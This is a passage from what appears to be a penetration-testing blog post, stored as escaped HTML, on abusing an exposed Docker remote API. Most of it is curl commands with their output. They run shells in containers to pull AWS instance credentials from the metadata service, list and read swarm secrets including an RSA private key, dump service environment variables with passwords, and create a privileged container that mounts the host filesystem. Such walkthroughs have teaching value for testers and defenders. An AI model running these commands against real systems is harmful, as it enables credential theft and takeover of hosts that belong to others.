style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ESet up and exec job to hit the metadata URL:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/blissful_engelbart\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"wget -qO- http:\/\/169.254.169.254\/latest\/meta-data\/identity-credentials\/ec2\/security-credentials\/ec2-instance\"]}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"4353567ff39966c4d231e936ffe612dbb06e1b7dd68a676ae1f0a9c9c0662d55\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EGet the output:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/4353567ff39966c4d231e936ffe612dbb06e1b7dd68a676ae1f0a9c9c0662d55\/start -d '{}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Code\" : \"Success\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"LastUpdated\" : \"2019-01-29T20:12:58Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Type\" : \"AWS-HMAC\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"AccessKeyId\" : \"ASIATRSNIP\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"SecretAccessKey\" : \"CD6\/h\/egYHmYUSNIPSNIPSNIPSNIPSNIP\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Token\" : \"FQoGZXIvYXdzEB4aDCQSM0rRV\/SNIPSNIPSNIP\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Expiration\" : \"2019-01-30T02:43:34Z\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;Docker secrets\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;relevant reading \u003Ca href=\"https:\/\/docs.docker.com\/engine\/swarm\/secrets\/\" target=\"_blank\"\u003Ehttps:\/\/docs.docker.com\/engine\/swarm\/secrets\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;\u003Cb\u003Elist secrets (no secrets\/swarm not set up)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;curl -s --insecure https:\/\/tls-opendocker.socket:2376\/secrets | jq\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{ \"message\": \"This node is not a swarm manager. Use \\\"docker swarm init\\\" or \\\"docker swarm join\\\" to connect this node to swarm and try again.\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;list secrets (they exist)\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;$ curl -s --insecure https:\/\/tls-opendocker.socket:2376\/secrets | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;[\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"ID\": \"9h3useaicj3tr465ejg2koud5\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Version\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Index\": 21\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"CreatedAt\": \"2018-07-06T10:19:50.677702428Z\",\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"UpdatedAt\": \"2018-07-06T10:19:50.677702428Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Spec\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Name\": \"registry-key.key\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Labels\": {} }},\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ECheck what is mounted\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/e280bd8c8feaa1f2c82cabbfa16b823f4dd42583035390a00ae4dce44ffc7439\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"mount\"]}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{\"Id\":\"7fe5c7d9c2c56c2b2e6c6a1efe1c757a6da1cd045d9b328ea9512101f72e43aa\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EGet the output by starting the exec\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/7fe5c7d9c2c56c2b2e6c6a1efe1c757a6da1cd045d9b328ea9512101f72e43aa\/start -d '{}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eoverlay on \/ type overlay\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eproc on \/proc type proc (rw,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etmpfs on \/dev type tmpfs (rw,nosuid,size=65536k,mode=755)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edevpts on \/dev\/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esysfs on \/sys type sysfs (ro,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Emqueue on \/dev\/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/etc\/resolv.conf type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/etc\/hostname type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/etc\/hosts type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eshm on \/dev\/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/var\/lib\/registry type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/run\/secrets\/registry-cert.crt type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/run\/secrets\/htpasswd type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/run\/secrets\/registry-key.key type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ECat the mounted secret\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/e280bd8c8feaa1f2c82cabbfa16b823f4dd42583035390a00ae4dce44ffc7439\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"cat \/run\/secrets\/registry-key.key\"]}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{\"Id\":\"3a11aeaf81b7f343e7f4ddabb409ad1eb6024141a2cfd409e5e56b4f221a7c30\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;curl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/3a11aeaf81b7f343e7f4ddabb409ad1eb6024141a2cfd409e5e56b4f221a7c30\/start -d '{}'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;-----BEGIN RSA PRIVATE KEY-----\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EMIIJKAIBAAKCAgEA1A\/ptrezfxUlupPgKd\/kAki4UlKSfMGVjD6GnJyqS0ySHiz0\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EIf you have secrets, it's also worth checking out services in case they are adding secrets via environment variables\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;curl -s --insecure https:\/\/tls-opendocker.socket:2376\/services | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;[{\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"ID\": \"amxjs243dzmlc8vgukxdsx57y\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Version\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Index\": 6417\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"CreatedAt\": \"2018-04-16T19:51:20.489851317Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"UpdatedAt\": \"2018-12-07T13:44:36.6869673Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Spec\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Name\": \"app_REMOVED\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Labels\": {},\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"TaskTemplate\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"ContainerSpec\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"Image\": \"dpage\/pgadmin4:latest@sha256:5b8631d35db5514d173ad2051e6fc6761b4be6c666105f968894509c5255c739\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"Env\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PGADMIN_DEFAULT_EMAIL=REMOVED\u003Cremoved\u003E@gmail.com\",\u003C\/removed\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PGADMIN_DEFAULT_PASSWORD=REMOVED\"\u003Cremoved\u003E\u003C\/removed\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"Isolation\": \"default\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u0026nbsp;Creating a container that has mounted the host file system\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket2376\/containers\/create?name=test -d '{\"Image\":\"alpine\", \"Cmd\":[\"\/usr\/bin\/tail\", \"-f\", \"1234\", \"\/dev\/null\"], \"\u003Cb\u003EBinds\": [ \"\/:\/mnt\" ]\u003C\/b\u003E, \u003Cb\u003E\"Privileged\": true\u003C\/b\u003E}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\",\"Warnings\":null}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\/start?name=test\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 